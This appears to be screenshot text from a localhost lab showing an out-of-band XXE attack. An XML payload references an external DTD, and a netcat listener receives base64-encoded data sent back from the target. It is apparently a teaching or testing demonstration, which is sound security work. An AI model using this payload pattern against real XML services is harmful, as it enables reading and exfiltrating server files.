 正在连接...
附加组件管理器
127.0.0.1/xxe/1.php
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING H
Load URL
http://127.0.0.1/xxe/1.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert strin
Post data
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE user SYSTEM "http://127.0.0.1/xxe/test.dtd">
<user>&send;</user>
C:\Windows\System32\cmd.exe - nc64.exe -lvvp 9999
xxe t
Microsoft Windows [版本 10.0.18363.1139]
(c) 2019 Microsoft Corporation。保留所有权利。
C:\my\netcat-win32-1.11\netcat-1.11>nc64.exe -lvvp 9999
listening on [any] 9999 ...
connect to [127.0.0.1] from DESKTOP-QL0LDK0 [127.0.0.1] 56280
GET /eHhlIHRlc3Q= HTTP/1.0
Host: 127.0.0.1:9999